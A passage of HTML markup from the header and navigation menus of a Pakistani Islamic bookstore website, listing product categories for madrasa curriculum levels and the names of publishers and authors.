	<li class="cat-item cat-item-430"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Hashtam Talibat" >Matwasta Hashtam Talibat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" data-val="wafaq-ul-madaris-matirc" data-title="Wafaq UL Madaris (Matirc)" >Wafaq UL Madaris (Matirc)</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" data-val="wafaq-ul-madaris-middle" data-title="Wafaq UL Madaris (Middle)" >Wafaq UL Madaris (Middle)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH</a>
<ul class='children'>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talbah/" data-val="aliya-saal-e-awal-talbah" data-title="Aliya saal-e-Awal Talbah" >Aliya saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talibah/" data-val="aliya-saal-e-awal-talibah" data-title="Aliya Saal-e-Awal Talibah" >Aliya Saal-e-Awal Talibah</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talbah/" data-val="aliya-saal-e-doom-talbah" data-title="Aliya Saal-e-Doom Talbah" >Aliya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talibah/" data-val="aliya-saal-e-doom-talibah" data-title="Aliya Saal-e-Doom Talibah" >Aliya Saal-e-Doom Talibah</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" data-val="almiya-saal-e-awal-talbah" data-title="Almiya Saal-e-Awal Talbah" >Almiya Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" data-val="almiya-saal-e-doom-talbah" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" data-val="ama-saal-e-awal-talbah" data-title="Ama saal-e-Awal Talbah" >Ama saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" data-val="ama-saal-e-doom-talbah" data-title="Ama Saal-e-Doom Talbah" >Ama Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" data-val="khassa-saal-e-awal-talbah" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" data-val="khassa-saal-e-doom-talbah" data-title="Khassa Saal-e-Doom Talbah" >Khassa Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" data-val="matwasta-haftam-talbah" data-title="Matwasta Haftam Talbah" >Matwasta Haftam Talbah</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-hashtam-talbah/" data-val="matwasta-hashtam-talbah" data-title="Matwasta Hashtam Talbah" >Matwasta Hashtam Talbah</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" data-val="matwasta-shesham-talbah" data-title="Matwasta Shesham Talbah" >Matwasta Shesham Talbah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal_e_doom-talibat/" data-val="aliya-saal_e_doom-talibat" data-title="Aliya Saal_e_Doom Talibat" >Aliya Saal_e_Doom Talibat</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" data-val="almiya-saal-e-awal-talibat" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-doom-talibat/" data-val="almiya-saal-e-doom-talibat" data-title="Almiya Saal-e-Doom Talibat" >Almiya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" data-val="ama-saal-e-awal-talibat" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" data-val="ama-sael-e-doom-talibat" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-awal/" data-val="khassa-saal-e-awal" data-title="Khassa Saal-e-Awal" >Khassa Saal-e-Awal</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" data-val="khassa-saal-e-doom-talibat" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" data-val="matwasta-haftam-talibat" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" data-val="matwasta-hashtam-talibat" data-title="Matwasta Hashtam Talibah" >Matwasta Hashtam Talibah</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://progressivebooks.com.pk/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products">
	<a href="https://progressivebooks.com.pk/compare/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="161" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%20116'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" /><noscript><img width="161" height="116" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-18497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-18498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li id="menu-item-18499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li id="menu-item-18543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li id="menu-item-18500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li id="menu-item-18571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li id="menu-item-18591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li id="menu-item-22973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li id="menu-item-22974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li id="menu-item-22975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li id="menu-item-22976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li id="menu-item-22977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li id="menu-item-22978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li id="menu-item-22979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li id="menu-item-22980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li id="menu-item-22981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li id="menu-item-22982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li id="menu-item-22983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li id="menu-item-22984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li id="menu-item-22985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li id="menu-item-22986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li id="menu-item-22987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li id="menu-item-22988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li id="menu-item-22989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li id="menu-item-22990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li id="menu-item-22991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li id="menu-item-22992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li id="menu-item-22993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li id="menu-item-22994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li id="menu-item-23282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li id="menu-item-22998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
